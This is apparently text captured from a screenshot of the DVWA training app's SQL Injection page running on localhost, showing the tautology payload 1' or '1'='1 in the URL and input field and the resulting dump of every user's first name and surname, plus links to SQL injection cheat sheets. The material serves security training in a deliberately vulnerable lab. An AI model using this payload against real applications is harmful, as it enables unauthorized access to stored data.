 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit# 120%
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection